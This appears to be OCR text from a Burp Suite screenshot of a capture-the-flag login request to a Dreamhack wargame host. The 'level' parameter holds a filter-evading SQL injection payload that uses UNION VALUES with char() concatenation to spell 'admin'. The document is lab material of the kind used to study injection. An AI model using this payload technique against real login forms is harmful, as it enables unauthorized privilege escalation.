 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/1.1
2 Host: host3.dreamhack.games:11811
3 Content-Length: 116
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://host3.dreamhack.games:11811
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://host3.dreamhack.games:11811/login
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=eyJsZXZlbCI6MH0.Z_0nhA.hen9F7OZw9zxV8ol7FcyPiRe8ZI
14 Connection: keep-alive
15
16 uid=n&upw=n&level=
0%2f**%2fUNION%2f**%2fVALUES(char(97)%7c%7cchar(100)%7c%7cchar(109)%7c%7cchar(1
05)%7c%7cchar(110))